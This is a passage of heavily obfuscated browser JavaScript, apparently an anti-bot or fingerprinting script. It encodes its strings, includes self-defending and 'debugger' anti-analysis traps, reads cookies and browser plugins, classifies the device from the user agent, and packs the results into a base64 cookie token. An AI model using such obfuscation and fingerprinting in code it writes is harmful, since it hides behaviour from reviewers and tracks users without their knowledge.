'\x49\x43\x37\x2a')](_0x4d8661++)&0xff;continue;case'\x37':_0x2545ba=_0x4a009e[_0x5764('0x2e', '\x6a\x37\x73\x24')](_0x4d8661++);continue;case'\x38':if(_0x4c87fa[_0x5764('0x2f', '\x69\x4f\x32\x61')](_0x4d8661,_0x488e7b)){_0x2c0dc0+=_0x7ab01d[_0x5764('0x30', '\x6b\x53\x75\x53')](_0x4c87fa[_0x5764('0x31', '\x55\x50\x4c\x63')](_0x31653c,0x2));_0x2c0dc0+=_0x7ab01d[_0x5764('0x32', '\x74\x67\x68\x79')](_0x4c87fa[_0x5764('0x2c', '\x51\x57\x53\x61')](_0x31653c,0x3)<<0x4);_0x2c0dc0+='\x3d\x3d';break;}continue;}break;}}continue;case'\x35':_0x4d8661=0x0;continue;case'\x36':return _0x2c0dc0;continue;case'\x37':_0x488e7b=_0x4a009e[_0x5764('0x33', '\x74\x5a\x77\x38')];continue;}break;}}function _0x57584f(_0x5f1f62){var _0x59c4dc=_0x50402b(this,function(){var _0x267369=function(){return'\x64\x65\x76';},_0x1b4027=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4b4=function(){var _0x870b6f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x870b6f['\x74\x65\x73\x74'](_0x267369['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42fe5c=function(){var _0x3cecd5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cecd5['\x74\x65\x73\x74'](_0x1b4027['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39f5a0=function(_0x36e123){var _0x2eb750=~-0x1>>0x1+0xff%0x0;if(_0x36e123['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2eb750)){_0x42379b(_0x36e123);}};var _0x42379b=function(_0x392153){var _0x41341b=~-0x4>>0x1+0xff%0x0;if(_0x392153['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x41341b){_0x39f5a0(_0x392153);}};if(!_0x25e4b4()){if(!_0x42fe5c()){_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39f5a0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x59c4dc();var _0x32f90e={'\x4b\x77\x55':function _0x58e2a5(_0x9a01b,_0x486b9c){return _0x4acb48[_0x5764('0x34', '\x72\x61\x50\x30')](_0x9a01b,_0x486b9c);}};return function(_0x445e79){_0x4b491e+=_0x445e79;return _0x32f90e[_0x5764('0x35', '\x69\x66\x40\x5a')](_0x5f1f62,_0x445e79);};}function _0x5c4e43(){var _0x26b6cb={'\x54\x64\x59':function _0x12f117(_0x24c38d){return _0x24c38d();},'\x5a\x73\x71':function _0x1f7a6e(_0x47484e,_0x3b5bbc){return _0x47484e<_0x3b5bbc;},'\x43\x72\x47':function _0x242981(_0x2a5c58,_0x909da){return _0x2a5c58+_0x909da;}};var _0x10b02c=_0x5764('0x36', '\x54\x4b\x69\x51')[_0x5764('0x37', '\x6c\x5e\x54\x34')]('\x7c'),_0x31200d=0x0;while(!![]){switch(_0x10b02c[_0x31200d++]){case'\x30':return _0x2b8a11;continue;case'\x31':_0x26b6cb[_0x5764('0x38', '\x74\x67\x68\x79')](_0x3f7499);continue;case'\x32':var _0xd996c=new _0x2e1750[_0x5764('0x39', '\x64\x69\x49\x61')](_0x5764('0x3a', '\x54\x68\x4e\x5e'));continue;case'\x33':var _0x53e760=_0xf258ef[_0x5764('0x3b', '\x52\x79\x62\x66')][_0x5764('0x3c', '\x54\x4b\x53\x6d')]('\x3b');continue;case'\x34':for(var _0x3251cd=0x0;_0x26b6cb[_0x5764('0x3d', '\x51\x57\x53\x61')](_0x3251cd,_0x53e760[_0x5764('0x3e', '\x55\x50\x4c\x63')]);_0x3251cd++){var _0x3f50c8=_0x53e760[_0x3251cd][_0x5764('0x3f', '\x61\x55\x45\x78')](0x0,_0x53e760[_0x3251cd][_0x5764('0x40', '\x5d\x58\x40\x36')]('\x3d'));var _0x1d84e2=_0x53e760[_0x3251cd][_0x5764('0x41', '\x64\x69\x49\x61')](_0x26b6cb[_0x5764('0x42', '\x68\x4e\x52\x7a')](_0x53e760[_0x3251cd][_0x5764('0x43', '\x47\x5e\x77\x40')]('\x3d'),0x1),_0x53e760[_0x3251cd][_0x5764('0x33', '\x74\x5a\x77\x38')]);if(_0xd996c[_0x5764('0x44', '\x74\x5a\x77\x38')](_0x3f50c8)){_0x2b8a11[_0x2b8a11[_0x5764('0x45', '\x70\x26\x64\x49')]]=_0x1d84e2;}}continue;case'\x35':var _0x2b8a11=new _0x2e1750[_0x5764('0x46', '\x68\x4e\x52\x7a')]();continue;}break;}}function _0x568ed5(_0x2bcd5f){var _0x2f4cd6={'\x55\x74\x4c':function _0x3539ba(_0x22e791,_0x33977f){return _0x22e791(_0x33977f);},'\x64\x4b\x72':function _0x656cc5(_0x44e3ca,_0x37c6ac,_0xa29ff7,_0x5b9089){return _0x44e3ca(_0x37c6ac,_0xa29ff7,_0x5b9089);},'\x6a\x62\x6e':function _0x495d0c(_0x1dfdb3,_0xad3d35){return _0x1dfdb3+_0xad3d35;},'\x41\x63\x70':function _0x11beb7(_0x405256){return _0x405256();},'\x49\x77\x78':function _0x10eed6(_0x4d7e33,_0x21eb7e){return _0x4d7e33<_0x21eb7e;},'\x7a\x51\x76':function _0x51bf00(_0x490976,_0x35086f){return _0x490976+_0x35086f;},'\x50\x6a\x74':function _0x1b270d(_0x37c739,_0x169cb4){return _0x37c739+_0x169cb4;},'\x58\x62\x77':function _0x196bd5(_0x1438b5,_0x81b604){return _0x1438b5+_0x81b604;},'\x67\x46\x6b':function _0x342f31(_0x1f23d4,_0x1f9f5f,_0x14d25e){return _0x1f23d4(_0x1f9f5f,_0x14d25e);},'\x6c\x62\x65':function _0x55e7ea(_0x4ae310,_0x3b04c3){return _0x4ae310-_0x3b04c3;},'\x4b\x69\x68':function _0x468965(_0x3169a5,_0x5e9307){return _0x3169a5<_0x5e9307;},'\x7a\x65\x6f':function _0x2b08dc(_0x413597,_0x5600aa){return _0x413597+_0x5600aa;},'\x54\x41\x6e':function _0x329f44(_0x30993e,_0x442a91){return _0x30993e%_0x442a91;},'\x68\x42\x58':function _0x509344(_0x4723cd){return _0x4723cd();}};var _0x1cac28=_0x5764('0x47', '\x26\x77\x42\x54')[_0x5764('0x48', '\x54\x4b\x69\x51')]('\x7c'),_0x4f431e=0x0;while(!![]){switch(_0x1cac28[_0x4f431e++]){case'\x30':_0x7645[_0x5764('0x49', '\x4d\x67\x4f\x48')](_0x2f4cd6[_0x5764('0x4a', '\x74\x67\x68\x79')](btoa,_0x2bcd5f));continue;case'\x31':var _0xb33c93=_0x246543[_0x5764('0x4b', '\x6d\x38\x73\x37')]();continue;case'\x32':var _0x2a3e97='';continue;case'\x33':_0x2f4cd6[_0x5764('0x4c', '\x31\x5b\x75\x62')](_0x26f7bb,_0x5764('0x4d', '\x6d\x38\x73\x37'),_0x462c21,0x14);continue;case'\x34':var _0xbbf550='\x21\x4c\xe8\xac\xb1\xf0\x3b\x72';var _0x56dcd9=0x2;var _0x782702=0x0;var _0xccaa21=[];for(var _0xbe8171=0x0;_0xbe8171<_0xbbf550['\x6c\x65\x6e\x67\x74\x68'];_0xbe8171++){_0xccaa21['\x70\x75\x73\x68'](_0xbe8171);}var _0x7a58db=_0xccaa21.map(function(_0xd08f9e){return (_0xccaa21[_0xd08f9e]%_0x56dcd9)?'':_0xbbf550[_0xd08f9e];})['\x6a\x6f\x69\x6e']('');var _0xa6c398=_0xccaa21.map(function(_0x9c491d){return (_0xccaa21[_0x9c491d]%_0x56dcd9)?_0xbbf550[_0x9c491d]:'';})['\x6a\x6f\x69\x6e']('');var _0x6576a0=[];for(var _0xcb4d32=0x0;_0xcb4d32<_0x7a58db['\x6c\x65\x6e\x67\x74\x68']+_0xa6c398['\x6c\x65\x6e\x67\x74\x68'];_0xcb4d32++){_0x6576a0['\x70\x75\x73\x68'](_0xcb4d32);}var _0xa6ab36=_0x6576a0.map(function(_0x6c4f69){return _0x6c4f69%_0x56dcd9==_0x782702?_0x7a58db[_0x6c4f69/_0x56dcd9]:_0xa6c398[_0x6c4f69/_0x56dcd9|_0x782702];})['\x6a\x6f\x69\x6e']('');var _0x146a86='\x84\x0a\x3c\x50\x9f\xa5\x1a\x21';var _0x800612=_0x146a86['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x9def07=_0x146a86['\x73\x75\x62\x73\x74\x72'](0x2);var _0xc7455e='\x72\x36\x0b\x32\x42\x61\xff\xa2';var _0xa12305=_0xc7455e['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x882a3c=_0xc7455e['\x73\x75\x62\x73\x74\x72'](0x4);var _0x3cbc92=_0x5764('0x4f', _0x800612+_0x9def07);continue;case'\x35':_0x2f4cd6[_0x5764('0x50', '\x5d\x58\x40\x36')](_0x3f7499);continue;case'\x36':_0x2f4cd6[_0x5764('0x51', '\x74\x67\x68\x79')](_0x3f7499);continue;case'\x37':for(var _0x45dd14=0x0;_0x2f4cd6[_0x5764('0x52', '\x52\x28\x34\x34')](_0x45dd14,_0x909b91[_0x5764('0x53', '\x54\x4b\x69\x51')]);_0x45dd14++){_0x246543[_0x45dd14]=_0x4300b4(_0x2f4cd6[_0x5764('0x54', '\x4b\x4a\x71\x57')](_0x2bcd5f,_0x909b91[_0x45dd14]));}continue;case'\x38':_0x462c21=_0x2f4cd6[_0x5764('0x55', '\x30\x72\x31\x49')](btoa,_0x2f4cd6[_0x5764('0x56', '\x50\x7a\x66\x46')](_0x2f4cd6[_0x5764('0x57', '\x31\x21\x38\x66')](_0x2f4cd6[_0x5764('0x58', '\x6c\x5e\x54\x34')](_0x2f4cd6[_0x5764('0x59', '\x47\x44\x6e\x4b')](_0x2f4cd6[_0x5764('0x5a', '\x4f\x56\x59\x73')](_0x5764,_0x2f4cd6[_0x5764('0x5b', '\x47\x44\x6e\x4b')](_0x7645[_0x5764('0x5c', '\x6b\x53\x75\x53')],0x1),_0x3cbc92[_0x5764('0x5d', '\x31\x5b\x75\x62')](0x0,0x5)),_0x5764('0x5e', '\x70\x70\x57\x73')),_0xb33c93),_0x5764('0x5f', '\x31\x5b\x75\x62')),_0x2a3e97));continue;case'\x39':for(var _0x45dd14=0x0;_0x2f4cd6[_0x5764('0x60', '\x23\x79\x34\x36')](_0x45dd14,_0x3cbc92[_0x5764('0x61', '\x5d\x58\x40\x36')]);_0x45dd14++){_0x2a3e97+=_0x2f4cd6[_0x5764('0x62', '\x6d\x6e\x6f\x4e')](_0x3cbc92[_0x5764('0x63', '\x28\x41\x57\x29')](_0x45dd14),_0xb33c93[_0x5764('0x64', '\x54\x4b\x69\x51')](_0x2f4cd6[_0x5764('0x65', '\x52\x28\x34\x34')](_0x45dd14,_0xb33c93[_0x5764('0x5c', '\x6b\x53\x75\x53')])))[_0x5764('0x66', '\x57\x29\x56\x4a')](0x10);}continue;case'\x31\x30':var _0x462c21;continue;case'\x31\x31':var _0x909b91=_0x2f4cd6[_0x5764('0x67', '\x73\x78\x67\x79')](_0x5c4e43);continue;case'\x31\x32':var _0x246543=new _0x2e1750[_0x5764('0x68', '\x28\x41\x57\x29')](_0x909b91[_0x5764('0x69', '\x6a\x37\x73\x24')]);continue;case'\x31\x33':_0x7645[_0x5764('0x6a', '\x31\x5b\x75\x62')]();continue;}break;}}function _0x4300b4(_0x159e76){var _0xabb490=0x0;for(var _0x2c1691=0x0;_0x4acb48[_0x5764('0x6b', '\x58\x66\x58\x31')](_0x2c1691,_0x159e76[_0x5764('0x6c', '\x30\x72\x31\x49')]);_0x2c1691++){_0xabb490+=_0x159e76[_0x5764('0x2e', '\x6a\x37\x73\x24')](_0x2c1691);}_0x4acb48[_0x5764('0x6d', '\x49\x43\x37\x2a')](_0x3f7499);return _0xabb490;}function _0x26f7bb(_0x493708,_0x54a7d0,_0x3cbe96){var _0x8ca17a={'\x42\x52\x49':function _0x54d421(_0x38cfef,_0x1a265d){return _0x38cfef<_0x1a265d;},'\x46\x69\x68':function _0x1490b1(_0x4d1861,_0x5dae41){return _0x4d1861+_0x5dae41;},'\x63\x55\x42':function _0x3f88cc(_0x45131a,_0x685b50){return _0x45131a+_0x685b50;},'\x54\x7a\x73':function _0x347c60(_0xf617e6,_0x380be4){return _0xf617e6+_0x380be4;},'\x75\x57\x45':function _0x3c2f5d(_0x16b379,_0x1d7383){return _0x16b379+_0x1d7383;},'\x78\x4b\x65':function _0x23329f(_0x3c68f9,_0x20a90e){return _0x3c68f9*_0x20a90e;}};var _0x27a740=_0x5764('0x6e', '\x52\x28\x34\x34')[_0x5764('0x6f', '\x47\x5e\x77\x40')]('\x7c'),_0x38370c=0x0;while(!![]){switch(_0x27a740[_0x38370c++]){case'\x30':for(var _0x92513c=0x4;_0x8ca17a[_0x5764('0x70', '\x47\x5e\x77\x40')](_0x92513c,_0x4b40f1[_0x5764('0x71', '\x6d\x6e\x6f\x4e')]);_0x92513c++){_0x55c459+=_0x4b40f1[_0x92513c];}continue;case'\x31':var _0x3d4924='';continue;case'\x32':for(var _0x599bb1=0x0;_0x8ca17a[_0x5764('0x72', '\x4f\x56\x59\x73')](_0x599bb1,0x4);_0x599bb1++){_0x16e365+=_0x4b40f1[_0x599bb1];}continue;case'\x33':_0xf258ef[_0x5764('0x73', '\x36\x37\x76\x24')]=_0x8ca17a[_0x5764('0x74', '\x52\x79\x62\x66')](_0x8ca17a[_0x5764('0x75', '\x49\x43\x37\x2a')](_0x8ca17a[_0x5764('0x76', '\x31\x5b\x75\x62')](_0x8ca17a[_0x5764('0x77', '\x54\x68\x4e\x5e')](_0x493708,'\x3d'),_0x54a7d0),_0x3d4924),_0x5764('0x78', '\x52\x79\x62\x66'));continue;case'\x34':if(_0x3cbe96){var _0x231c19=new _0x2e1750[_0x5764('0x79', '\x73\x29\x59\x35')]();_0x231c19[_0x5764('0x7a', '\x29\x4c\x44\x26')](_0x8ca17a[_0x5764('0x7b', '\x68\x4e\x52\x7a')](_0x231c19[_0x5764('0x7c', '\x69\x4f\x32\x61')](),_0x8ca17a[_0x5764('0x7d', '\x51\x57\x53\x61')](_0x3cbe96,0x3e8)));var _0x3d4924=_0x8ca17a[_0x5764('0x7e', '\x6c\x36\x52\x4a')](_0x5764('0x7f', '\x74\x67\x68\x79'),_0x231c19[_0x5764('0x80', '\x4d\x67\x4f\x48')]());}continue;case'\x35':var _0x55c459='';continue;case'\x36':var _0x16e365='';continue;case'\x37':var _0x4b40f1=_0x5764('0x81', '\x57\x29\x56\x4a');continue;}break;}}function _0x3ea04f(){function _0x4760d8(_0x309d17){if(_0x4acb48[_0x5764('0x82', '\x6c\x5e\x54\x34')](_0x4acb48[_0x5764('0x83', '\x70\x70\x57\x73')]('',_0x4acb48[_0x5764('0x84', '\x54\x4b\x69\x51')](_0x309d17,_0x309d17))[_0x5764('0x85', '\x73\x78\x67\x79')],0x1)||_0x4acb48[_0x5764('0x86', '\x30\x72\x31\x49')](_0x4acb48[_0x5764('0x87', '\x49\x43\x37\x2a')](_0x309d17,0x14),0x0)){(function(){}[_0x5764('0x88', '\x28\x41\x57\x29')](_0x5764('0x89', '\x58\x66\x58\x31'))());}else{(function(){}[_0x5764('0x8a', '\x72\x61\x50\x30')](_0x5764('0x8b', '\x31\x5b\x75\x62'))());}return _0x4acb48[_0x5764('0x8c', '\x29\x4c\x44\x26')](_0x4760d8,++_0x309d17);}try{return _0x4acb48[_0x5764('0x8d', '\x6a\x37\x73\x24')](_0x4760d8,0x0);}catch(_0x46ff9c){}};function _0x3f7499(){if(_0x4acb48[_0x5764('0x8e', '\x72\x61\x50\x30')](_0x4acb48[_0x5764('0x8f', '\x30\x72\x31\x49')](new _0x2e1750[_0x5764('0x90', '\x70\x70\x57\x73')]()[_0x5764('0x91', '\x31\x69\x61\x69')](),_0x4e6080),0x1f4)){_0x4acb48[_0x5764('0x92', '\x6d\x6e\x6f\x4e')](_0x3ea04f);}}function _0x12d11d(_0x929449){var _0x59c197={'\x6c\x76\x43':function _0x33e1f6(_0x8e8229,_0x39be6f){return _0x8e8229<_0x39be6f;},'\x54\x71\x56':function _0x577572(_0x409ac1,_0xe56a01){return _0x409ac1!==_0xe56a01;},'\x48\x41\x47':function _0x53fdbe(_0x18feed){return _0x18feed();},'\x57\x4f\x7a':function _0x18c92a(_0x10db5f,_0x5e64fa){return _0x10db5f(_0x5e64fa);},'\x63\x55\x46':function _0x334ac8(_0x4a1ad3,_0x40ee3d){return _0x4a1ad3+_0x40ee3d;},'\x56\x58\x50':function _0xb7be72(_0x896e90,_0x5f3e38){return _0x896e90(_0x5f3e38);},'\x71\x79\x57':function _0x2dcdda(_0x527827,_0x7b1eb8){return _0x527827+_0x7b1eb8;},'\x6b\x7a\x65':function _0xa6efd8(_0x730cb9,_0x325b51){return _0x730cb9+_0x325b51;},'\x67\x57\x57':function _0x2f1d71(_0x1a0910,_0x5a6a23){return _0x1a0910===_0x5a6a23;},'\x74\x53\x75':function _0xea9fd4(_0x11f291,_0x4bd9fc){return _0x11f291+_0x4bd9fc;},'\x77\x7a\x49':function _0x4d4885(_0x242e52,_0x5ed516){return _0x242e52(_0x5ed516);},'\x6e\x65\x78':function _0x348acb(_0x26b520,_0x212c07){return _0x26b520(_0x212c07);},'\x4e\x54\x52':function _0x2c8ff4(_0x47cb31,_0x471121){return _0x47cb31+_0x471121;},'\x55\x49\x61':function _0x48d8a5(_0x55cc0f,_0x32d839){return _0x55cc0f+_0x32d839;},'\x56\x4d\x79':function _0x1255dd(_0x144ae4,_0x29f126){return _0x144ae4(_0x29f126);},'\x76\x48\x68':function _0x5dd55d(_0x2525c4,_0x2b06de){return _0x2525c4+_0x2b06de;},'\x66\x56\x78':function _0x8105cb(_0x1270a6,_0x5b89b0){return _0x1270a6==_0x5b89b0;},'\x41\x46\x53':function _0x1109ed(_0x450bd9,_0x6d9405){return _0x450bd9==_0x6d9405;},'\x76\x67\x77':function _0x200d32(_0x53f32b,_0x182196){return _0x53f32b(_0x182196);},'\x6d\x61\x5a':function _0x13c359(_0x2c76ef,_0x11bd15){return _0x2c76ef(_0x11bd15);},'\x5a\x6a\x54':function _0x429c33(_0x4a21eb,_0x363f23){return _0x4a21eb===_0x363f23;},'\x45\x71\x67':function _0x173d63(_0x5c0d00,_0x2a986c){return _0x5c0d00>_0x2a986c;},'\x4b\x44\x50':function _0x5c65f3(_0x35014d,_0xf6d0e8){return _0x35014d<_0xf6d0e8;},'\x4f\x70\x6a':function _0x5b73fb(_0x1f26cb,_0x3b02c1){return _0x1f26cb(_0x3b02c1);},'\x48\x50\x52':function _0x1df395(_0x12f820,_0x3a52c7){return _0x12f820(_0x3a52c7);},'\x49\x75\x79':function _0x345644(_0x38cef5,_0x32e9d1){return _0x38cef5+_0x32e9d1;},'\x65\x68\x6b':function _0xba7114(_0x1d6dae,_0x3bf195){return _0x1d6dae(_0x3bf195);},'\x6d\x65\x44':function _0x4ea948(_0x424687){return _0x424687();}};var _0x5dd8e3=_0x5764('0x93', '\x6d\x38\x73\x37')[_0x5764('0x94', '\x46\x2a\x6b\x69')]('\x7c'),_0x169eaa=0x0;while(!![]){switch(_0x5dd8e3[_0x169eaa++]){case'\x30':var _0x28408b=_0x11c21d[_0x5764('0x95', '\x36\x37\x76\x24')](0x4);continue;case'\x31':var _0x5e838d='';continue;case'\x32':var _0x2066b3=_0x11c21d[_0x5764('0x96', '\x69\x66\x40\x5a')](0x0,0x4);continue;case'\x33':return _0x227891[_0x5764('0x97', '\x47\x5e\x77\x40')]();continue;case'\x34':for(var _0x539e08=0x0;_0x59c197[_0x5764('0x98', '\x54\x4b\x53\x6d')](_0x539e08,_0x929449[_0x5764('0x99', '\x47\x44\x6e\x4b')]);_0x539e08++){var _0x388508=_0x929449[_0x539e08][0x0];var _0x4256af=_0x929449[_0x539e08][0x2];switch(_0x929449[_0x539e08][0x1]){case _0x5764('0x9a', '\x69\x66\x40\x5a'):try{if(_0x59c197[_0x5764('0x9b', '\x54\x4b\x69\x51')](typeof _0x59c197[_0x5764('0x9c', '\x49\x43\x37\x2a')](_0x4256af),_0x5764('0x9d', '\x31\x5b\x75\x62'))){_0x227891[_0x227891[_0x5764('0x85', '\x73\x78\x67\x79')]]=_0x59c197[_0x5764('0x9e', '\x6c\x5e\x54\x34')](_0x47a8fa,_0x59c197[_0x5764('0x9f', '\x74\x67\x68\x79')](_0x388508,_0x5764('0xa0', '\x50\x7a\x66\x46')));}else{_0x227891[_0x227891[_0x5764('0xa1', '\x36\x37\x76\x24')]]=_0x59c197[_0x5764('0xa2', '\x49\x43\x37\x2a')](_0x47a8fa,_0x59c197[_0x5764('0xa3', '\x31\x5b\x75\x62')](_0x388508,_0x5764('0xa4', '\x64\x69\x49\x61')));}}catch(_0x20c908){_0x227891[_0x227891[_0x5764('0x45', '\x70\x26\x64\x49')]]=_0x59c197[_0x5764('0xa5', '\x47\x5e\x77\x40')](_0x47a8fa,_0x59c197[_0x5764('0xa6', '\x6c\x5e\x54\x34')](_0x388508,_0x5764('0xa7', '\x26\x77\x42\x54')));}break;case _0x5764('0xa8', '\x58\x66\x58\x31'):try{try{_0x5e838d=_0x59c197[_0x5764('0xa9', '\x28\x41\x57\x29')](_0x4256af);if(_0x59c197[_0x5764('0xaa', '\x49\x43\x37\x2a')](typeof _0x5e838d,_0x5764('0xab', '\x6b\x53\x75\x53'))){_0x227891[_0x227891[_0x5764('0xac', '\x64\x69\x49\x61')]]=_0x59c197[_0x5764('0xad', '\x31\x21\x38\x66')](_0x47a8fa,_0x59c197[_0x5764('0xae', '\x6b\x53\x75\x53')](_0x388508,_0x5764('0xaf', '\x54\x52\x66\x67')));}else if(_0x59c197[_0x5764('0xb0', '\x73\x78\x67\x79')](_0x5e838d,null)){_0x227891[_0x227891[_0x5764('0xb1', '\x35\x42\x69\x39')]]=_0x59c197[_0x5764('0xb2', '\x31\x69\x61\x69')](_0x47a8fa,_0x59c197[_0x5764('0xb3', '\x68\x4e\x52\x7a')](_0x388508,_0x5764('0xb4', '\x73\x78\x67\x79')));}else{_0x227891[_0x227891[_0x5764('0xb5', '\x29\x4c\x44\x26')]]=_0x59c197[_0x5764('0xb6', '\x72\x61\x50\x30')](_0x47a8fa,_0x59c197[_0x5764('0xb7', '\x31\x21\x38\x66')](_0x59c197[_0x5764('0xb8', '\x54\x52\x66\x67')](_0x388508,'\x3d'),_0x5e838d[_0x5764('0xb9', '\x6b\x53\x75\x53')]()));}}catch(_0xa2bb0){_0x227891[_0x227891[_0x5764('0xba', '\x47\x5e\x77\x40')]]=_0x59c197[_0x5764('0xbb', '\x36\x37\x76\x24')](_0x47a8fa,_0x59c197[_0x5764('0xbc', '\x69\x66\x40\x5a')](_0x388508,_0x5764('0xbd', '\x55\x50\x4c\x63')));break;}break;}catch(_0x429e88){_0x227891[_0x227891[_0x5764('0xbe', '\x4d\x67\x4f\x48')]]=_0x59c197[_0x5764('0xbf', '\x54\x68\x4e\x5e')](_0x47a8fa,_0x59c197[_0x5764('0xc0', '\x31\x69\x61\x69')](_0x59c197[_0x5764('0xc1', '\x52\x79\x62\x66')](_0x388508,'\x3d'),_0x429e88));}break;case _0x5764('0xc2', '\x35\x42\x69\x39'):try{var _0x2a4b90=_0x5764('0xc3', '\x69\x66\x40\x5a')[_0x5764('0xc4', '\x29\x4c\x44\x26')]('\x7c'),_0x40ce45=0x0;while(!![]){switch(_0x2a4b90[_0x40ce45++]){case'\x30':try{var _0x4409ac=_0x11fa9b[_0x5764('0xc5', '\x46\x2a\x6b\x69')][_0x5764('0xc6', '\x28\x41\x57\x29')];if(_0x59c197[_0x5764('0xc7', '\x4f\x56\x59\x73')](_0x4409ac,0x0)||_0x59c197[_0x5764('0xc8', '\x53\x42\x62\x33')](_0x4409ac,null)){_0x227891[_0x227891[_0x5764('0xc9', '\x31\x69\x61\x69')]]=_0x59c197[_0x5764('0xca', '\x29\x4c\x44\x26')](_0x47a8fa,_0x5764('0xcb', '\x6c\x36\x52\x4a'));break;}}catch(_0x155b60){_0x227891[_0x227891[_0x5764('0xcc', '\x69\x66\x40\x5a')]]=_0x59c197[_0x5764('0xcd', '\x6c\x5e\x54\x34')](_0x47a8fa,_0x5764('0xce', '\x4c\x33\x39\x5e'));break;}continue;case'\x31':for(var _0x1c69c4=0x0;_0x59c197[_0x5764('0xcf', '\x61\x55\x45\x78')](_0x1c69c4,_0x11fa9b[_0x5764('0xd0', '\x52\x79\x62\x66')][_0x5764('0xd1', '\x26\x77\x42\x54')]);_0x1c69c4++){var _0x4bbb52=_0x5764('0xd2', '\x73\x78\x67\x79')[_0x5764('0xd3', '\x51\x57\x53\x61')]('\x7c'),_0x955817=0x0;while(!![]){switch(_0x4bbb52[_0x955817++]){case'\x30':if(_0x59c197[_0x5764('0xd4', '\x23\x79\x34\x36')](typeof _0xbb2abe,_0x5764('0xd5', '\x23\x79\x34\x36'))){_0x3785b9=_0x5764('0xd6', '\x4f\x56\x59\x73');}else if(_0x59c197[_0x5764('0xd7', '\x35\x42\x69\x39')](_0xbb2abe[_0x5764('0xd8', '\x73\x78\x67\x79')]('\x2e')[_0x5764('0xd9', '\x49\x43\x37\x2a')],0x1)){_0x3785b9=_0xbb2abe[_0x5764('0xda', '\x4c\x33\x39\x5e')]('\x2e')[_0x5764('0xdb', '\x61\x55\x45\x78')]();}continue;case'\x31':if(_0x59c197[_0x5764('0xdc', '\x73\x29\x59\x35')](_0x3af5b3[_0x5764('0xdd', '\x51\x57\x53\x61')](_0x3785b9),0x0)){_0x3af5b3[_0x5764('0xde', '\x72\x61\x50\x30')](_0x3785b9);}continue;case'\x32':var _0x3785b9=_0x5764('0xdf', '\x70\x26\x64\x49');continue;case'\x33':if(_0x59c197[_0x5764('0xe0', '\x6c\x36\x52\x4a')](typeof _0x11fa9b[_0x5764('0xe1', '\x26\x77\x42\x54')][_0x1c69c4],_0x5764('0xe2', '\x31\x69\x61\x69'))){_0x227891[_0x227891[_0x5764('0x99', '\x47\x44\x6e\x4b')]]=_0x59c197[_0x5764('0xe3', '\x64\x4b\x55\x58')](_0x47a8fa,_0x5764('0xe4', '\x4b\x4a\x71\x57'));break;}continue;case'\x34':var _0xbb2abe=_0x11fa9b[_0x5764('0xe5', '\x53\x42\x62\x33')][_0x1c69c4][_0x5764('0xe6', '\x23\x79\x34\x36')];continue;}break;}}continue;case'\x32':for(var _0x1c69c4=0x0;_0x59c197[_0x5764('0xe7', '\x50\x7a\x66\x46')](_0x1c69c4,_0x3af5b3[_0x5764('0xe8', '\x52\x79\x62\x66')]);_0x1c69c4++){_0x227891[_0x227891[_0x5764('0xe9', '\x74\x67\x68\x79')]]=_0x59c197[_0x5764('0xea', '\x4c\x33\x39\x5e')](_0x47a8fa,_0x59c197[_0x5764('0xeb', '\x6b\x53\x75\x53')](_0x5764('0xec', '\x47\x44\x6e\x4b'),_0x3af5b3[_0x1c69c4]));}continue;case'\x33':var _0x3af5b3=[];continue;case'\x34':try{_0x1c69c4=_0x3af5b3[_0x5764('0xed', '\x23\x79\x34\x36')]('\x69');}catch(_0x2896af){_0x227891[_0x227891[_0x5764('0xee', '\x46\x2a\x6b\x69')]]=_0x59c197[_0x5764('0xef', '\x64\x4b\x55\x58')](_0x47a8fa,_0x5764('0xf0', '\x30\x72\x31\x49'));break;}continue;}break;}}catch(_0x15a46a){_0x227891[_0x227891[_0x5764('0xf1', '\x4c\x33\x39\x5e')]]=_0x59c197[_0x5764('0xf2', '\x36\x37\x76\x24')](_0x47a8fa,_0x59c197[_0x5764('0xf3', '\x6d\x38\x73\x37')](_0x5764('0xf4', '\x26\x77\x42\x54'),_0x15a46a));}break;case _0x5764('0xf5', '\x73\x29\x59\x35'):if(_0x59c197[_0x5764('0xf6', '\x53\x42\x62\x33')](_0x388508,_0x5764('0xf7', '\x68\x4e\x52\x7a'))){try{var _0xdf7252='';var _0x5cd2b8=navigator[_0x5764('0xf8', '\x31\x21\x38\x66')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5764('0xf9', '\x69\x66\x40\x5a')](_0x5cd2b8)){_0xdf7252=_0x5764('0xfa', '\x69\x66\x40\x5a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5764('0xfb', '\x6c\x5e\x54\x34')](_0x5cd2b8)){_0xdf7252=_0x5764('0xfc', '\x31\x5b\x75\x62');}else{_0xdf7252=_0x5764('0xfd', '\x29\x4c\x44\x26');}_0x227891[_0x227891[_0x5764('0xf1', '\x4c\x33\x39\x5e')]]=_0x59c197[_0x5764('0xfe', '\x50\x7a\x66\x46')](_0x47a8fa,_0x59c197[_0x5764('0xff', '\x74\x5a\x77\x38')](_0x59c197[_0x5764('0x100', '\x31\x69\x61\x69')](_0x388508,'\x3d'),_0xdf7252));}catch(_0x43ea8a){_0x227891[_0x227891[_0x5764('0xee', '\x46\x2a\x6b\x69')]]=_0x59c197[_0x5764('0x101', '\x6a\x37\x73\x24')](_0x47a8fa,_0x59c197[_0x5764('0xff', '\x74\x5a\x77\x38')](_0x59c197[_0x5764('0x102', '\x54\x68\x4e\x5e')](_0x388508,_0x5764('0x103', 